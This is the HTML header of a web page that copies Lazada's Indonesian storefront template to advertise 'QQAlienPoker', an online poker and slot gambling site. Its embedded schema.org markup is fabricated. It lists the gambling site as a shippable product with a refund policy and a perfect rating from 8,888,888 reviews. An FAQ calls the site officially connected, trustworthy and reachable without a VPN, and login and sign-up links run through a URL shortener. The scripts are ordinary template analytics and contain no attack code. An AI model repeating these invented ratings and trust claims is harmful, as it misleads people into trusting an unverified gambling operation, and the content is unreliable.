      <symbol id="lazadaicon_star_full" viewBox="0 0 1024 1024">
        <path d="M512 797.866667l260.266667 166.4c8.533333 4.266667 21.333333 4.266667 29.866666-8.533334 4.266667-4.266667 4.266667-8.533333 4.266667-17.066666l-68.266667-315.733334 234.666667-213.333333c8.533333-8.533333 8.533333-21.333333 0-29.866667-4.266667-4.266667-8.533333-4.266667-12.8-8.533333l-307.2-25.6-119.466667-294.4c-4.266667-12.8-17.066667-17.066667-29.866666-12.8l-12.8 12.8-115.2 294.4-307.2 29.866667c-12.8 0-21.333333 8.533333-21.333334 21.333333 0 4.266667 4.266667 8.533333 8.533334 12.8l234.666666 213.333333L217.6 938.666667c-4.266667 12.8 4.266667 21.333333 17.066667 25.6 4.266667 0 12.8 0 17.066666-4.266667l260.266667-162.133333z"></path>
      </symbol>
      <symbol id="lazadaicon_location" viewBox="0 0 1024 1024">
        <path d="M520.533333 264.533333c-42.666667 0-76.8 12.8-106.666666 42.666667s-42.666667 64-42.666667 106.666667 12.8 76.8 42.666667 106.666666 64 42.666667 106.666666 42.666667 76.8-12.8 106.666667-42.666667 42.666667-68.266667 42.666667-106.666666c0-42.666667-12.8-76.8-42.666667-106.666667s-68.266667-42.666667-106.666667-42.666667z m0 34.133334c34.133333 0 59.733333 8.533333 81.066667 34.133333 21.333333 21.333333 34.133333 51.2 34.133333 81.066667 0 34.133333-12.8 59.733333-34.133333 81.066666s-51.2 34.133333-81.066667 34.133334c-34.133333 0-59.733333-12.8-81.066666-34.133334s-34.133333-51.2-34.133334-81.066666c0-34.133333 12.8-59.733333 34.133334-81.066667s46.933333-34.133333 81.066666-34.133333z"></path>
        <path d="M729.6 187.733333c-59.733333-55.466667-128-85.333333-209.066667-85.333333-81.066667 0-153.6 29.866667-209.066666 85.333333-59.733333 55.466667-85.333333 128-85.333334 209.066667 0 55.466667 12.8 102.4 38.4 149.333333 0 0 4.266667 4.266667 4.266667 8.533334l230.4 358.4c8.533333 12.8 21.333333 12.8 29.866667 0l247.466666-362.666667c29.866667-46.933333 42.666667-98.133333 42.666667-153.6 0-81.066667-29.866667-153.6-89.6-209.066667z m-21.333333 21.333334c51.2 51.2 76.8 110.933333 76.8 183.466666 0 51.2-12.8 93.866667-34.133334 132.266667l-247.466666 362.666667h29.866666L298.666667 533.333333c0-4.266667-8.533333-8.533333-4.266667-8.533333-21.333333-38.4-34.133333-81.066667-34.133333-128 0-72.533333 25.6-132.266667 76.8-183.466667 51.2-51.2 110.933333-76.8 183.466666-76.8 72.533333 0 132.266667 21.333333 187.733334 72.533334z"></path>
      </symbol>
      <symbol id="lazadaicon_search" viewBox="0 0 1024 1024">
        <path d="M820.662857 785.554286L635.611429 600.502857c33.645714-43.154286 52.662857-95.817143 52.662857-151.405714 0-65.097143-25.6-126.537143-71.68-173.348572-46.811429-45.348571-108.251429-70.948571-173.348572-70.948571-65.828571 0-127.268571 25.6-173.348571 71.68-46.08 46.08-71.68 107.52-71.68 173.348571s25.6 126.537143 71.68 173.348572c46.08 46.08 107.52 71.68 173.348571 71.68 64.365714 0 124.342857-24.868571 170.422857-69.485714l183.588572 183.588571 23.405714-23.405714zM444.708571 664.868571c-57.051429 0-110.445714-21.942857-151.405714-62.902857-40.228571-40.228571-62.902857-93.622857-62.902857-150.674285 0-57.051429 21.942857-110.445714 62.902857-150.674286 40.96-40.96 94.354286-62.902857 151.405714-62.902857 57.051429 0 110.445714 21.942857 150.674286 62.902857S658.285714 394.24 658.285714 451.291429s-21.942857 110.445714-62.902857 150.674285c-40.228571 40.228571-93.622857 62.902857-150.674286 62.902857z"></path>
      </symbol>
      <symbol id="lazadaicon_great" viewBox="0 0 1024 1024">
        <path d="M136.533333 849.066667h140.8v-426.666667H136.533333v426.666667z m785.066667-388.266667c0-38.4-34.133333-72.533333-72.533333-72.533333h-226.133334l34.133334-162.133334V213.333333c0-12.8-4.266667-29.866667-17.066667-38.4l-38.4-38.4-230.4 234.666667c-12.8 12.8-21.333333 34.133333-21.333333 51.2v354.133333c0 38.4 34.133333 72.533333 72.533333 72.533334h320c29.866667 0 55.466667-17.066667 64-42.666667l106.666667-251.733333c4.266667-8.533333 4.266667-17.066667 4.266666-25.6v-68.266667h4.266667z"></path>
      </symbol>
    </svg>
    <script type="text/javascript" id="beacon-aplus" src="https://g.lazcdn.com/g/alilog/mlog/aplus_int.js" exparams="clog=o&aplus&sidx=aplusSidx&ckx=aplusCkx" async defer></script>
    <div class="mui-zebra-module" id="J_icms-5004710-1520248008751" data-module-id="icms-5004710-1520248008751" data-version="5.0.5" data-spm="icms-5004710-1520248008751">
      <script type="text/javascript">try{if(typeof window==='object'){window.CROSSIMAGE_GRAYSCALE_RULE={"id-live-01.slatic.net":"id-test-11.slatic.net","id-live-02.slatic.net":"id-test-11.slatic.net","id-live-03.slatic.net":"id-test-11.slatic.net","id-live.slatic.net":"id-test-11.slatic.net"};window.crossimageConfig={quality:'q80'}}}catch(error){console.log('CROSSIMAGE CONFIG ERROR');}</script>
    </div>
    <script type="application/ld+json">
      {
        "@context": "https://schema.org/",
        "@type": "Product",
        "name": "QQAlienPoker &bull; Link Game Poker Online Terpercaya Agen IDN Poker Resmi di Indonesia",
        "image": "https://ik.imagekit.io/alien/poker/dewa-poker.webp?updatedAt=1743840380540",
        "description": "Bergabunglah di QQAlienPoker, agen resmi IDN Poker Indonesia yang menyediakan game poker online terpercaya, aman, dan bisa dimainkan kapan saja lewat satu link praktis.",
        "url": "https://asurdosporto.org/",
        "brand": {
          "@type": "Brand",
          "name": "QQAlienPoker"
        },
        "offers": {
          "@type": "Offer",
          "url": "https://asurdosporto.org/",
          "price": "140000",
          "priceCurrency": "IDR",
          "priceValidUntil": "2026-12-31",
          "availability": "http://schema.org/InStock",
          "hasMerchantReturnPolicy": {
            "@type": "MerchantReturnPolicy",
            "refundType": "http://schema.org/FullRefund",
            "merchantReturnLink": "https://asurdosporto.org/",
            "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",
            "merchantReturnDays": 60,
            "returnMethod": "https://schema.org/ReturnByMail",
            "returnFees": "https://schema.org/FreeReturn",
            "returnPolicyCountry": {
              "@type": "Country",
              "name": "ID"
            },
            "applicableCountry": {
              "@type": "Country",
              "name": "ID"
            }
          },
          "shippingDetails": {
            "@type": "OfferShippingDetails",
            "shippingRate": {
              "@type": "MonetaryAmount",
              "value": "140000",
              "currency": "IDR"
            },
            "shippingDestination": {
              "@type": "DefinedRegion",
              "addressCountry": {
                "@type": "Country",
                "name": "ID"
              }
            },
            "deliveryTime": {
              "@type": "ShippingDeliveryTime",
              "cutoffTime": "15:00",
              "handlingTime": {
                "@type": "QuantitativeValue",
                "value": "1-2",
                "unitCode": "DAY",
                "minValue": 1,
                "maxValue": 2
              },
              "transitTime": {
                "@type": "QuantitativeValue",
                "value": "2-3",
                "unitCode": "DAY",
                "minValue": 2,
                "maxValue": 3
              }
            }
          }
        },
        "aggregateRating": {
          "@type": "AggregateRating",
          "ratingValue": "5",
          "reviewCount": "8888888"
        },
        "review": {
          "@type": "Review",
          "reviewRating": {
            "@type": "Rating",
            "ratingValue": "5",
            "bestRating": "5"
          },
          "author": {
            "@type": "Person",
            "name": "Wika Salim"
          },
          "reviewBody": "QQAlienPoker bener-bener situs poker online terbaik! Daftar gampang, gamenya lengkap, dan bisa main langsung tanpa ribet. Mantap!"
        }
      }
    </script>
<script type="application/ld+json" data-rh="true">
      {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [{
          "@type": "ListItem",
          "position": 1,
          "item": {
            "@id": "https://asurdosporto.org/",
            "name": "QQAlienPoker"
          }
        }, {
          "@type": "ListItem",
          "position": 2,
          "item": {
            "@id": "https://asurdosporto.org/",
            "name": "Idn Slot"
          }
        }, {
          "@type": "ListItem",
          "position": 3,
          "item": {
            "@id": "https://asurdosporto.org/",
            "name": "Idn Poker"
          }
        }, {
          "@type": "ListItem",
          "position": 4,
          "item": {
            "@id": "https://asurdosporto.org/",
            "name": "Idn Play"
          }
        }, {
          "@type": "ListItem",
          "position": 5,
          "item": {
            "@id": "https://asurdosporto.org/",
            "name": "QQAlienPoker &bull; Link Game Poker Online Terpercaya Agen IDN Poker Resmi di Indonesia"
          }
        }]
      }
    </script>
    <script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "FAQPage",
  "mainEntity": [{
    "@type": "Question",
    "name": "Apa itu QQAlienPoker?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "QQAlienPoker merupakan situs game poker online terpercaya yang menggunakan server resmi IDN Poker di Indonesia."
    }
  },{
    "@type": "Question",
    "name": "Apakah QQAlienPoker menggunakan server IDN Poker asli?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Ya, QQAlienPoker 100% terhubung dengan jaringan resmi IDN Poker yang sudah terbukti aman dan terpercaya."
    }
  },{
    "@type": "Question",
    "name": "Apakah QQAlienPoker bisa diakses di HP Android dan iOS?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Bisa. QQAlienPoker mendukung akses dari semua perangkat, baik Android maupun iOS, tanpa perlu VPN."
    }
  },{
    "@type": "Question",
    "name": "Apakah tersedia permainan selain poker di QQAlienPoker?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Ya, selain poker, tersedia domino, ceme, capsa, dan berbagai jenis game IDN lainnya."
    }
  },{
    "@type": "Question",
    "name": "Apakah ada aplikasi khusus untuk QQAlienPoker?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Ya, tersedia aplikasi QQAlienPoker berbasis Android dan iOS untuk pengalaman bermain lebih nyaman."
    }
  }]
}
</script>
    <script>window.__bl={};window._blReport=function(e,t){window.__bl&&(__bl.api?__bl[e].apply(__bl,t):(__bl.pipe=__bl.pipe||[],__bl.pipe.push([e].concat(t))))},window.addEventListener("error",function(e){_blReport("error",[e.error,e])}),window.addEventListener("unhandledrejection",function(e){"[object Error]"===Object.prototype.toString.call(e.reason)&&_blReport("error",[e.reason])});</script>
    <script>window.g_config=window.g_config||{};window.g_config.regionID='ID';window.g_config.language='id';</script>
    <script src="https://g.lazcdn.com/g/lzd/assets/1.2.13/??babel-polyfill/6.26.0/polyfill.min.js,react/16.8.0/react.production.min.js,react-dom/16.8.0/react-dom.production.min.js"></script>
    <script src="https://g.lazcdn.com/g/lzd/assets/0.0.5/next/0.19.21/next.min.js"></script>
    <link rel="stylesheet" href="https://g.lazcdn.com/g/lzdmod/??site-nav-pc/5.2.43/pc/index.css,site-menu-nav-pc/5.0.83/pc/index.css,site-menu-pc/5.0.51/pc/index.css">
    <script>window.g_config=window.g_config||{};window.g_config.loadedCss=window.g_config.loadedCss||[];window.g_config.loadedCss=["@ali/lzdmod-site-nav-pc/pc/index.css","@ali/lzdmod-site-menu-nav-pc/pc/index.css","@ali/lzdmod-site-menu-pc/pc/index.css"];</script>
    <div class="mui-zebra-module" id="J_icms-5000458-1511711480682" data-module-id="icms-5000458-1511711480682" data-version="5.2.43" data-spm="icms-5000458-1511711480682">
      <script>(function(){try{if(window.aplusPageIdSetComplete||/AliApp/i.test(navigator.userAgent)){return;}var get_cookie=function(sName){var sRE='(?:; )?'+sName+'=([^;]*);?';var oRE=new RegExp(sRE);if(oRE.test(document.cookie)){var str=decodeURIComponent(RegExp['$1'])||'';if(str.trim().length>0){return str;}else{return'-';}}else{return'-';}};var getRand=function(){var page_id=get_cookie('cna')||'001';page_id=page_id.toLowerCase().replace(/[^a-z\d]/g,'');page_id=page_id.substring(0,16);var d=(new Date()).getTime();var randend=[page_id,d.toString(16)].join('');for(var i=1;i<10;i++){var _r=parseInt(Math.round(Math.random()*10000000000),10).toString(16);randend+=_r;}randend=randend.substr(0,42);return randend;};var pageid=getRand();var aq=(window.aplus_queue||(window.aplus_queue=[]));aq.push({'action':'aplus.appendMetaInfo','arguments':['aplus-cpvdata',{"pageid":pageid}]});aq.push({'action':'aplus.appendMetaInfo','arguments':['aplus-exdata',{"st_page_id":pageid}]});var gq=(window.goldlog_queue||(window.goldlog_queue=[]));gq.push({'action':'goldlog.appendMetaInfo','arguments':['aplus-cpvdata',{"pageid":pageid}]});gq.push({'action':'goldlog.appendMetaInfo','arguments':['aplus-exdata',{"st_page_id":pageid}]});window.aplusPageIdSetComplete=true;}catch(err){console.error(err);}})();</script>
      <script>window.g_config=window.g_config||{};window.g_config.voyagerVersion='2';window.g_config.voyagerEnv='product';window.g_config.channel='pdp';window.g_config.showPcSearchboxHotWords=true;</script>
      <div id="J_LzdSiteNav" class="site-nav J_NavScroll" data-mod-name="@ali/lzdmod-site-nav-pc/pc/index" data-config="{}">
        <div class="lzd-header   " data-spm="header" data-tag="links">
          <div id="topActionHeader" class="lzd-header-content-wrap J_NavScroll">
            <div class="lzd-header-content">
              <div class="lzd-links-bar" id="topActionLinks">
                <div class="links-list header-content ID id">
                  <div class="top-links-item" id="topActionFeedback">
                    <a href="https://asurdosporto.org/" data-spm-click="gostr=/lzdpub.header.tbar;locaid=dfeedback" style="color: #ffffff;">QQAlienPoker</a>
                  </div>
                  <div class="top-links-item" id="topActionDownload">
                    <a href="https://asurdosporto.org/" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d1" style="color: #ffffff;">Idn Poker</a>
                    <div class="lzd-download-popup top-popup-wrap" id="lzdDownloadPopup">
                      <div class="top-popup-content lzd-download-content">
                        <div class="get-the-app-scope">
                          <div class="get-the-app">
                            <div class="get-the-app-title">Download Aplikasinya dan Belanja Sekarang!</div>
                            <div class="get-the-app-promotion">
                              <div class="get-the-app-lazada-qr-wrap">
                                <img class="get-the-app-lazada-qr" src="https://laz-img-cdn.alicdn.com/images/ims-web/TB1b43RtrvpK1RjSZFqXXcXUVXa.png" alt="QQAlienPoker">
                              </div>
                              <div class="promotion-text">
                                <a href="//pages.lazada.co.id/wow/i/id/IDCampaign/Download-App?hybrid=1">
                                  <div class="get-the-app-download-text">
                                    <p>Belanja di App banyak untungnya:</p>
                                    <ul>
                                      <li>Banyak Vouchernya</li>
                                      <li>Produk Eksklusif di App</li>
                                      <li>Rekomendasi Hanya Untukmu</li>
                                      <li>Paling Pertama Dapat Promo&nbsp;</li>
                                    </ul>
                                  </div>
                                </a>
                              </div>
                            </div>
                            <form class="get-the-app-form" id="topActionDownloadForm">
                              <div class="top-input-wrap get-the-app-input-wrap">
                                <input class="tel-text top-input" id="topActionDownloadInput" placeholder="eg. 0123456789" autocomplete="off">
                                <button class="top-button button-submit" id="txt-submit">
                                  <i class="icon icon-arrow-on-button"></i>
                                </button>
                              </div>
                            </form>
                            <div class="success-message" id="topActionDownloadSuccessMsg">
                              <span class="alert alert-success">Success! Please check your phone for the download link </span>
                            </div>
                            <div class="error-message" id="topActionDownloadErrorMsg"></div>
                            <div class="app-stores">
                              <a href="//bit.ly/lazada-ios-app?scm=1003.4.icms-zebra-5001424-2599675.OTHER_5198190608_2274300" class="store-link">
                                <i class="app-apple"></i>
                              </a>
                              <a href="//bit.ly/lazada-android-app?scm=1003.4.icms-zebra-5001424-2599675.OTHER_5198190608_2274300" class="store-link">
                                <i class="app-google"></i>
                              </a>
                            </div>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="top-links-item" id="topActionSell">
                    <a href="https://asurdosporto.org/" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d2" style="color: #ffffff;">Idn Play</a>
                  </div>
                  <div class="top-links-item" id="topActionCustomCare">
                    <a href="https://asurdosporto.org/" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d3" style="color: #ffffff;">Situs Idn</a>
                    <div class="lzd-customcare-popup top-popup-wrap">
                      <div class="top-popup-content l-customcare-content">
                        <ul class="care-list">
                          <li class="care-item">
                            <a href="https://asurdosporto.org/helpcenter/" class="care-item-anchor">
                              <span class="care-icon help-center"></span> Pusat Bantuan </a>
                          </li>
                          <li class="care-item">
                            <a href="https://asurdosporto.org/helpcenter/payments/" class="care-item-anchor">
                              <span class="care-icon order-payment"></span> Order &amp; Pembayaran </a>
                            <a href="https://asurdosporto.org/helpcenter/orders-payment/#answer-faq-howtocancel-ans" class="care-item-anchor care-item-anchor-next"> Pembatalan Pesanan </a>
                          </li>
                          <li class="care-item">
                            <a href="https://asurdosporto.org/helpcenter/#answer-faq-delivery-ans" class="care-item-anchor">
                              <span class="care-icon shipping-delivery"></span> Pengiriman </a>
                          </li>
                          <li class="care-item">
                            <a href="https://asurdosporto.org/helpcenter/returns/" class="care-item-anchor">
                              <span class="care-icon returns-refunds"></span> Pengembalian Barang &amp; Situs Terbaru </a>
                          </li>
                          <li class="care-item">
                            <div class="care-item-anchor">
                              <span class="care-icon chat"></span>
                              <span class="care-title">Hubungi kami di</span>
                              <span class="--js-csc-trigger">
                                <a href="javascript:;"> Live Chat (24 Jam) </a>
                              </span>
                            </div>
                          </li>
                        </ul>
                      </div>
                    </div>
                  </div>
                  <div class="top-links-item grey" id="topActionTrack">
                    <a href="https://asurdosporto.org/" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d4" style="color: #ffffff;">Link QQAlienPoker</a>
                    <div class="lzd-track-popup top-popup-wrap" id="lzdTrackPop">
                      <div class="top-popup-content lzd-track-content">
                        <div id="topActionMyLastOrder"></div>
                        <div class="track-title">QQAlienPoker</div>
                        <form class="track-order-form" id="topActionTrackForm">
                          <label for="topActionTrackOrderNumber" class="top-input-label">Nomor pesanan:</label>
                          <div class="top-input-wrap track-order-input-wrap">
                            <input placeholder="eg.123456789" id="topActionTrackOrderNumber" class="order-text top-input">
                            <button type="button" class="top-button button-submit">
                              <i class="icon icon-arrow-on-button"></i>
                            </button>
                          </div>
                          <p class="track-order-more-text">Untuk bantuan silakan, <a href="https://asurdosporto.org/helpcenter/shipping-delivery/#answer-faq-trackorder-ans" title="Untuk bantuan silakan,">Klik disini</a>
                          </p>
                        </form>
                        <div class="error-message" id="topActionTrackErrorMsg"></div>
                      </div>
                    </div>
                  </div>
                  <div class="top-links-item  grey">
                    <a class="grey" href="https://cutt.ly/uw619MjH" rel="nofollow" target="_blank" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d5" style="color: #ffffff;">LOGIN</a>
                  </div>
                  <div class="top-links-item  grey">
                    <a class="grey" href="https://cutt.ly/uw619MjH" rel="nofollow" target="_blank" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d6" style="color: #ffffff;">DAFTAR</a>
                  </div>
                  <div class="top-links-item top-links-item-hidden" id="topActionUserAccont" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d7">
                    <span id="myAccountTrigger" class="grey"></span>
                    <div class="lzd-account-popup top-popup-wrap" id="lzdMyAccountPop">
                      <div class="top-popup-content lzd-account-content">
                        <ul class="account-list">
                          <li class="account-item">
                            <a href="//member.lazada.co.id/user/account#/" class="account-item-anchor">
                              <span class="account-icon test manage-account"></span>Panel Akun </a>
                          </li>
                          <li class="account-item">
                            <a href="//my.lazada.co.id/customer/order/index/" class="account-item-anchor">
                              <span class="account-icon test my-orders"></span>Pesanan Saya </a>
                          </li>
                          <li class="account-item">
                            <a href="//my.lazada.co.id/wishlist/index" class="account-item-anchor">
                              <span class="account-icon test wishlist"></span>Wishlist dan Toko yang Saya Ikuti </a>
                          </li>
                          <li class="account-item">
                            <a href="//my.lazada.co.id/customer/myReview/my-reviews" class="account-item-anchor">
                              <span class="account-icon test my-reviews"></span>Ulasan Saya </a>
                          </li>
                          <li class="account-item">
                            <a href="//my.lazada.co.id/customer/returns/index?requestType=return" class="account-item-anchor">
                              <span class="account-icon test returns"></span>Pengembalian &amp; Pembatalan </a>
                          </li>
                          <li class="account-item">
                            <a href="//member.lazada.co.id/user/logout" class="account-item-anchor" id="account-popup-logout">
                              <span class="account-icon test logout"></span>Logout </a>
                          </li>
                        </ul>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
              <div class="lzd-logo-bar">
                <div class="logo-bar-content header-content">
                  <div class="lzd-logo-content">
                    <a href="https://asurdosporto.org/" data-spm="dhome">
                      <img src="https://ik.imagekit.io/alien/poker/qqalienpokerlogo.webp?updatedAt=1734958073810" alt="QQAlienPoker Logo">
                    </a>
                  </div>
                  <div class="lzd-nav-search " data-spm="search">
                    <div id="button" data-spm-click="gostr=/lzdpub.header.search;locaid=d_go"></div>
                  </div>
                  <div class="lzd-nav-menu-redmart" style="display: none;">
                    <div class="mui-zebra-module" id="J_icms-5000527-1511531232618" data-module-id="icms-5000527-1511531232618" data-version="5.0.83" data-spm="icms-5000527-1511531232618">
                      <div class="lzd-site-nav-menu lzd-site-nav-menu-active" data-mod-name="@ali/lzdmod-site-menu-nav-pc/pc/index" data-config="{}">
                        <div class="lzd-site-menu-nav-container">
                          <div class="lzd-site-menu-nav-category">
                            <a href="https://asurdosporto.org/">
                              <span class="lzd-site-menu-nav-category-text">Kategori</span>
                            </a>
                            <div class="lzd-site-menu-nav-menu">
                              <div class="mui-zebra-module" id="J_icms-5000518-1511530513406" data-module-id="icms-5000518-1511530513406" data-version="5.0.51" data-spm="icms-5000518-1511530513406">
                                <div class="lzd-site-nav-menu-dropdown" data-mod-name="@ali/lzdmod-site-menu-pc/pc/index" data-config="{}">
                                  <ul class="lzd-site-menu-root" data-spm="cate">
                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No1">
                                      <a>
                                        <span>Peralatan Elektronik</span>
                                      </a>
                                    </li>
                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No2">
                                      <a>
                                        <span>Aksesoris Elektronik</span>
                                      </a>
                                    </li>
                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No3">
                                      <a>
                                        <span>Fashion &amp; Aksesoris Wanita</span>
                                      </a>
                                    </li>
                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No4">
                                      <a>
                                        <span>Fashion &amp; Aksesoris Pria</span>
                                      </a>
                                    </li>
                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No5">
                                      <a>
                                        <span>Fashion &amp; Aksesoris Anak</span>
                                      </a>
                                    </li>
                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No6">
                                      <a>
                                        <span>Kesehatan &amp; Kecantikan</span>
                                      </a>
                                    </li>
                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No7">
                                      <a>
                                        <span>Bayi &amp; Mainan</span>
                                      </a>
                                    </li>
                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No8">
                                      <a>
                                        <span>TV &amp; Elektronik Rumah</span>
                                      </a>
                                    </li>
                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No9">
                                      <a>
                                        <span>Keperluan Rumah &amp; Gaya Hidup</span>
                                      </a>
                                    </li>
                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No10">
                                      <a>
                                        <span>Kebutuhan Rumah Tangga</span>
                                      </a>
                                    </li>
                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No11">
                                      <a>
                                        <span>Olahraga &amp; Outdoor</span>
                                      </a>
                                    </li>
                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No12">
                                      <a>
                                        <span>Otomotif</span>
                                      </a>
                                    </li>
                                    <ul class="lzd-site-menu-sub Level_1_Category_No1" data-spm="cate_1">
                                      <li class="sub-item-remove-arrow" data-cate="cate_1_1">
                                        <a href="https://asurdosporto.org/beli-handphone">
                                          <span>Handphone</span>
                                        </a>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_1_2">
                                        <a href="https://asurdosporto.org/shop-beli-laptop/">
                                          <span>Laptop</span>
                                        </a>
                                        <script type="text" class="J_data_0_1"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Laptop Consumer","childCategoryUrl":"https://asurdosporto.org/jual-laptop-umum/"},{"childCategoryName":"Laptop Gaming","childCategoryUrl":"https://asurdosporto.org/beli-laptop-gaming-xerum/"},{"childCategoryName":"Laptop 2-in-1s","childCategoryUrl":"https://asurdosporto.org/beli-laptop-2-in-1/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_1_3">
                                        <a href="https://asurdosporto.org/beli-komputer/">
                                          <span>Desktop</span>
                                        </a>
                                        <script type="text" class="J_data_0_2"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"PC Gaming","childCategoryUrl":"https://asurdosporto.org/beli-pc-gaming/"},{"childCategoryName":"Komputer Rakitan","childCategoryUrl":"https://asurdosporto.org/beli-komputer-rakitan/"},{"childCategoryName":"All-In-One","childCategoryUrl":"https://asurdosporto.org/beli-pc-all-in-one/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_1_4">
                                        <a href="https://asurdosporto.org/beli-kamera/">
                                          <span>Kamera</span>
                                        </a>
                                        <script type="text" class="J_data_0_3"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"DSLR","childCategoryUrl":"https://asurdosporto.org/beli-slr/"},{"childCategoryName":"Kamera Mirrorless","childCategoryUrl":"https://asurdosporto.org/beli-kamera-mirrorless/"},{"childCategoryName":"Kamera Pocket","childCategoryUrl":"https://asurdosporto.org/beli-kamera-pocket/"},{"childCategoryName":"Kamera Aksi","childCategoryUrl":"https://asurdosporto.org/beli-kamera-video-aksi/"},{"childCategoryName":"360 Cameras","childCategoryUrl":"https://asurdosporto.org/beli-kamera-360/"},{"childCategoryName":"Kamera CCTV","childCategoryUrl":"https://asurdosporto.org/beli-kamera-cctv/"},{"childCategoryName":"IP Cameras","childCategoryUrl":"https://asurdosporto.org/beli-kamera-ip/"},{"childCategoryName":"Video Camera","childCategoryUrl":"https://asurdosporto.org/beli-camcorders/"},{"childCategoryName":"Kamera Instan","childCategoryUrl":"https://asurdosporto.org/beli-kamera-instan/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_1_5">
                                        <a href="https://asurdosporto.org/shop-gaming-konsol/">
                                          <span>Game Console</span>
                                        </a>
                                        <script type="text" class="J_data_0_4"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Gaming Konsol","childCategoryUrl":"https://asurdosporto.org/shop-permainan-konsol/"},{"childCategoryName":"Permainan Konsol","childCategoryUrl":"https://asurdosporto.org/shop-game-konsol/"},{"childCategoryName":"Pengontrol Game Konsol","childCategoryUrl":"https://asurdosporto.org/shop-pengontrol-game-konsol/"},{"childCategoryName":"Konsol Pelindung Penutup","childCategoryUrl":"https://asurdosporto.org/shop-konsolpelindung-penutup/"},{"childCategoryName":"Aksesoris Game Konsol","childCategoryUrl":"https://asurdosporto.org/shop-aksesoris-game-konsol/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_1_6">
                                        <a href="https://asurdosporto.org/beli-gadget/">
                                          <span>Gadget</span>
                                        </a>
                                        <script type="text" class="J_data_0_5"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Rokok Elektrik","childCategoryUrl":"https://asurdosporto.org/beli-rokok-elektrik/"},{"childCategoryName":"Drone","childCategoryUrl":"https://asurdosporto.org/jual-kamera-drone/"},{"childCategoryName":"Media Player","childCategoryUrl":"https://asurdosporto.org/beli-media-player/"},{"childCategoryName":"Walkie-Talkie","childCategoryUrl":"https://asurdosporto.org/jual-walkie-talkie/"}]
                        </script>
                                      </li>
                                      <li class="sub-item-remove-arrow" data-cate="cate_1_7">
                                        <a href="https://asurdosporto.org/beli-tablet-2">
                                          <span>Tablet</span>
                                        </a>
                                      </li>
                                    </ul>
                                    <ul class="lzd-site-menu-sub Level_1_Category_No2" data-spm="cate_2">
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_2_1">
                                        <a href="https://asurdosporto.org/beli-aksesori-handphone">
                                          <span>Aksesoris Handphone</span>
                                        </a>
                                        <script type="text" class="J_data_1_0"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Powerbank","childCategoryUrl":"https://asurdosporto.org/beli-power-bank/"},{"childCategoryName":"Kabel Handphone","childCategoryUrl":"https://asurdosporto.org/beli-kabel-handphone/"},{"childCategoryName":"Charger Handphone","childCategoryUrl":"https://asurdosporto.org/jual-charger-kabel/"},{"childCategoryName":"Casing Handphone","childCategoryUrl":"https://asurdosporto.org/beli-sarung-pelindung-handphone/"},{"childCategoryName":"Pelindung Layar","childCategoryUrl":"https://asurdosporto.org/jual-pelindung-layar/"},{"childCategoryName":"Tongsis","childCategoryUrl":"https://asurdosporto.org/jual-tongsis/"},{"childCategoryName":"Phone Holder","childCategoryUrl":"https://asurdosporto.org/jual-dudukan-mobil/"},{"childCategoryName":"Baterai Handphone","childCategoryUrl":"https://asurdosporto.org/beli-baterai-handphone/"},{"childCategoryName":"Peralatan & Suku Cadang","childCategoryUrl":"https://asurdosporto.org/beli-suku-cadang-handphone/"},{"childCategoryName":"Aksesoris Handphone Lainnya","childCategoryUrl":"https://asurdosporto.org/shop-aksesori-ponsel/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_2_2">
                                        <a href="https://asurdosporto.org/beli-aksesori-komputer/">
                                          <span>Aksesoris Komputer</span>
                                        </a>
